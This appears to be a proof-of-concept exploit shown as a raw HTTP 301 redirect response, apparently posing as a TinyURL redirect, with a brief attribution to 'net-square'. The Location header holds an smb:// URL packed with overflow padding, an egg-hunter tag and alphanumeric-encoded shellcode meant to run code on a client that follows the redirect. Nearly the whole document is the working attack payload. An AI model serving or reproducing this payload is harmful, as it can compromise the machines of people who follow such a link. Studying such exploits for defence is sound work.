 301 Redirect from tinyurl
HTTP/1.1 301 Moved Permanently
X-Powered-By: PHP/5.2.12
Location:
smb://example.com@0.0.0.0/foo/#{AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAj4?wTYIIIIIIIIIIIIIIII7QZjAX
P0A0AkAAQ2AB2BB0BBABXP8ABuJICVK1JjIoFoQRPRBJGrChJmDnElGuBzCDHoOHF4P0P0CgLKHzNO
QeIzNOCEJGIoM7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAT00WT00WWYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBAB
XP8ABuJIKLIxCtGpC0GpLKQUGLNkQlFeD8GqHoLKPOEHLKCoQ0EQHkQYLKP4NkEQJNP1KpNyNLMTIP
QdC7KqIZDMC1O2JKL4GKCdGTGtBUIuLKQOQ4EQHkPfLKDLBkLKCoGlEQJKLKGlLKEQHkOyClQ4GtJc
EaIPBDNkG0P0MUIPCHDLLKG0FlNkPpGlNMNkE8GxHkEYLKOpH0EPC0EPLKQxGLQOEaJVQpCfOyHxOs
IPCKBpCXHpLJC4QOPhJ8KNNjDNF7KOIwPcCQPlQsDnCUCHPeEPAA}
Content-type: text/html
Content-Length: 0
Connection: close
Server: TinyURL/1.6


 net-square
 